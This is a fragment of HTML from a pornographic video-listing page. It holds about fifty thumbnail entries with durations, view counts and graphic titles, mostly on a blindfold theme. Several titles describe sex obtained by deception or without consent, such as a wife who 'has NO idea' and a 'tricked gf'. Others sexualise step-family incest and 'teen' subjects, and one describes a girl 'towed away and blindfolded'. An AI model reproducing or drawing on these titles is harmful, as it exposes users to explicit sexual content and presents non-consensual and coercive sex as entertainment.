                                <img data-sg="ec84bf3f19fafd13" src="/thumbs/539/17042957167616523539_0.jpg" alt="Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Has NO idea she fucked by Huge Dick Stranger !</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16597082927151911819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e654aefcb497138b" src="/thumbs/819/16597082927151911819_0.jpg" alt="Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite Huge Tits Afton Marie Face Fucked, Blindfolded & Fucked Roughly</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15909137601741809553/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dcc89c5bcaa16791" src="/thumbs/553/15909137601741809553_0.jpg" alt="Hairy busty amateur blindfolded wife wears submissive collar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy busty amateur blindfolded wife wears submissive collar</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734216927617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bd84f981" src="/thumbs/617/2705852734216927617_0.jpg" alt="Big tits hottie Audrey blindfolded and fondling herself for an audition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits hottie Audrey blindfolded and fondling herself for an audition</p>
                                <span><i class="la la-eye"></i> 166</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15525767393542040629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7769b2f756a6c35" src="/thumbs/629/15525767393542040629_0.jpg" alt="BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED BABE GETTING FUCKED BY BIG COCK IN HOT SCENE</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15321090342291251981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d49f727ddff0230d" src="/thumbs/981/15321090342291251981_0.jpg" alt="Happy Sybill's Sensual Sex w Blindfolded Lad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Happy Sybill's Sensual Sex w Blindfolded Lad</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15289691826565091990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d42fe5b53f9b1296" src="/thumbs/990/15289691826565091990_0.jpg" alt="Blindfolded Frenchie Boo Banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Frenchie Boo Banged</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14982273257770129713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cfebba2601391931" src="/thumbs/713/14982273257770129713_0.jpg" alt="Domination games in a swinger orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Domination games in a swinger orgy</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14937904430053526730/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf4e18ef4a130cca" src="/thumbs/730/14937904430053526730_0.jpg" alt="teen girl towed away and blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen girl towed away and blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13877862749034780363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c09812a465d816cb" src="/thumbs/363/13877862749034780363_0.jpg" alt="This petite submissive teen girl gets blindfolded and fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This petite submissive teen girl gets blindfolded and fucked</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13853963087660761170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0432a06db64c052" src="/thumbs/170/13853963087660761170_0.jpg" alt="Smoking hot stepsister lets bro join the threesome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Smoking hot stepsister lets bro join the threesome</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13832570595784520488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bff729ab343ff328" src="/thumbs/488/13832570595784520488_0.jpg" alt="Blindfolded blowjob!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded blowjob!</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13550701104150571881/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc0dc2dc0a636b69" src="/thumbs/881/13550701104150571881_0.jpg" alt="Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ryder Skye Nude Blindfolded Sex Scene On ScandalPlanetCom</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13311860406815900475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8bd3a82bfd9433b" src="/thumbs/475/13311860406815900475_0.jpg" alt="The Leather-clad Latina's BDSM Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Leather-clad Latina's BDSM Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13108884992819502724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5ec1d7276749e84" src="/thumbs/724/13108884992819502724_0.jpg" alt="Cuckqueen wife watches blindfolded teen get fucked by Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckqueen wife watches blindfolded teen get fucked by Hubby</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12851411488398877810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b25962a8b463a472" src="/thumbs/810/12851411488398877810_0.jpg" alt="Petite slave blindfolded submissive cum swallow in bdsm fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite slave blindfolded submissive cum swallow in bdsm fuck</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12629857668056175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="af4644a21c3b54bc" src="/thumbs/804/12629857668056175804_0.jpg" alt="Teen hottie gets blindfolded and fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen hottie gets blindfolded and fucked in the ass</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12530700116753012332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ade5fd5d9e02566c" src="/thumbs/332/12530700116753012332_0.jpg" alt="4K PORN EVA DAVAI BLIND FOLDED SEXMEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 4K PORN EVA DAVAI BLIND FOLDED SEXMEX</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12495453560330699942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad68c4cf32e6c4a6" src="/thumbs/942/12495453560330699942_0.jpg" alt="Stepson blindfolded, so his mature mom could ride his cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson blindfolded, so his mature mom could ride his cock</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11853088156199544958/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a47ea0e0b1a9e87e" src="/thumbs/958/11853088156199544958_0.jpg" alt="russian wife blindfolded and sprayed with sperm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian wife blindfolded and sprayed with sperm</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11814705200302251422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3f643c85df9dd9e" src="/thumbs/422/11814705200302251422_0.jpg" alt="Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mofos: Alyx Star and Nicole Kitt Have Jiggling Juggs & Birthday Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11597521232301456248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0f2ac1d4e60fb78" src="/thumbs/248/11597521232301456248_0.jpg" alt="Blindfolded mature sub gets her cunt drilled" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded mature sub gets her cunt drilled</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10924486343881455314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="979b927308a8f6d2" src="/thumbs/314/10924486343881455314_0.jpg" alt="Assfucked and Creampied while Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucked and Creampied while Blindfolded</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10168081982398006082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d1c48b0afe20342" src="/thumbs/82/10168081982398006082_0.jpg" alt="Hunt4K: After shower blonde with blindfold gets stretched in front of BF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hunt4K: After shower blonde with blindfold gets stretched in front of BF</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10119004738474395032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c6ded326542c598" src="/thumbs/32/10119004738474395032_0.jpg" alt="Blindfolded beauty banged on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded beauty banged on all fours</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9873078653767315519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890438b9cd4af03f" src="/thumbs/519/9873078653767315519_0.jpg" alt="GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GIRLSRIMMING - Amazing rimjob action with hot blonde babe Rebecca Volpetti</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9647703409196010934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="85e387228b740db6" src="/thumbs/934/9647703409196010934_0.jpg" alt="Lucky husband gets a blindfolded babysitter as sex present" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky husband gets a blindfolded babysitter as sex present</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9510639403365767585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83fc9425d87319a1" src="/thumbs/585/9510639403365767585_0.jpg" alt="Slutty brunette office Secretary blindfolded fucks her boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty brunette office Secretary blindfolded fucks her boss</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9222043116456916382/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ffb475a9bc0359e" src="/thumbs/382/9222043116456916382_0.jpg" alt="Our First Blindfolded Lesbian Threeway!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Our First Blindfolded Lesbian Threeway!</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8576731124592004484/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7706ab842f57cd84" src="/thumbs/484/8576731124592004484_0.jpg" alt="Submissived - Submissive Asian Slut Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissived - Submissive Asian Slut Blindfolded</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8458541246645806345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7562c672d4502509" src="/thumbs/345/8458541246645806345_0.jpg" alt="Ball-gagged Sub Doll Dominated by BDSM Katrina Jade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ball-gagged Sub Doll Dominated by BDSM Katrina Jade</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7915497534751797645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dd97f11db5c718d" src="/thumbs/645/7915497534751797645_0.jpg" alt="Blindfolded Wife Tries Fat Cock for 1st Time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Tries Fat Cock for 1st Time</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7771422205511711590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bd9a352371bbb66" src="/thumbs/590/7771422205511711590_0.jpg" alt="Divine Blonde with Big Naturals 69s and Drills" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Divine Blonde with Big Naturals 69s and Drills</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7079107144457197519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="623e0a70f04d17cf" src="/thumbs/519/7079107144457197519_0.jpg" alt="Blindfolded Fella gets Rimmed & Blowed by Horny GF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Fella gets Rimmed & Blowed by Horny GF</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6822720392261683087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eaf2c0c6692478f" src="/thumbs/87/6822720392261683087_0.jpg" alt="Beautiful Exotic Skinny Chick Blindfolded and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful Exotic Skinny Chick Blindfolded and Fucked</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252594602685863123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c5ada9d99d94d3" src="/thumbs/123/6252594602685863123_0.jpg" alt="Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6099327784252000211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54a52a4ddd02c7d3" src="/thumbs/211/6099327784252000211_0.jpg" alt="Principal Cherie Deville punished by Gianna!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Principal Cherie Deville punished by Gianna!</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5895604879613633027/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51d16566d96e2203" src="/thumbs/27/5895604879613633027_0.jpg" alt="Blindfolded Asian Babe gets punished by her master" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Asian Babe gets punished by her master</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5844859197967170662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="511d1c792101fc66" src="/thumbs/662/5844859197967170662_0.jpg" alt="Kinky GF with Round Butt wants Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky GF with Round Butt wants Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5832162804237880053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50f0012b9ad84af5" src="/thumbs/53/5832162804237880053_0.jpg" alt="Blindfolded teen strapon fucked by stepmom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded teen strapon fucked by stepmom</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5731640929448962057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f8ae10ecbe52809" src="/thumbs/57/5731640929448962057_0.jpg" alt="Helpless & Blindfolded Stepbro Wanked by Ari!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helpless & Blindfolded Stepbro Wanked by Ari!</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5220128591971352844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48719f4c0650010c" src="/thumbs/844/5220128591971352844_0.jpg" alt="Sloppy blindfolded head fucks her lipstick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sloppy blindfolded head fucks her lipstick</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5203030516943501329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4834e0b035ef3811" src="/thumbs/329/5203030516943501329_0.jpg" alt="LIFESELECTOR Veronica Leal loves her double cock POV trio surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LIFESELECTOR Veronica Leal loves her double cock POV trio surprise</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5047766906108067243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="460d4541c38b3dab" src="/thumbs/243/5047766906108067243_0.jpg" alt="Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3749795885956249157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3409f37db2a4b645" src="/thumbs/157/3749795885956249157_0.jpg" alt="Blindfolded Indian Sucking His Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Indian Sucking His Cock</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733109091626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97b7cbd2a" src="/thumbs/626/2705852733109091626_0.jpg" alt="Girl blindfolded cuffed fucked has to swallow cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl blindfolded cuffed fucked has to swallow cum</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2568931226431631521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23a6ad56f3ddb0a1" src="/thumbs/521/2568931226431631521_0.jpg" alt="Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2461781488282082746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="222a013873af9dba" src="/thumbs/746/2461781488282082746_0.jpg" alt="LACEYSTARR - blindfolded guy begging for more pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LACEYSTARR - blindfolded guy begging for more pain</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2012675617040827758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1bee75cf61cf056e" src="/thumbs/758/2012675617040827758_0.jpg" alt="Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1992776868995853381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ba7c401111cec45" src="/thumbs/381/1992776868995853381_0.jpg" alt="Skinny fishnet babe gets blindfolded and pounded into oblivion" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny fishnet babe gets blindfolded and pounded into oblivion</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1825603850482234805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1955d907909435b5" src="/thumbs/805/1825603850482234805_0.jpg" alt="cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1376874443706886037/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="131ba402f5766795" src="/thumbs/37/1376874443706886037_0.jpg" alt="Blondie Stepsis' Switches Diswashin' for Dicksuckin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blondie Stepsis' Switches Diswashin' for Dicksuckin'</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/750402508647016601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a69f71b1677a899" src="/thumbs/601/750402508647016601_0.jpg" alt="Blindfolded Stepdaughter Home-schooled w Penis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Stepdaughter Home-schooled w Penis</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/653813720506295798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="912d01d600de5f6" src="/thumbs/798/653813720506295798_0.jpg" alt="BlindFolded and Cumed on" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BlindFolded and Cumed on</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837544190724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed8dd0304" src="/thumbs/724/13554958837544190724_0.jpg" alt="Tricked gf banged by bfs best friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tricked gf banged by bfs best friend</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
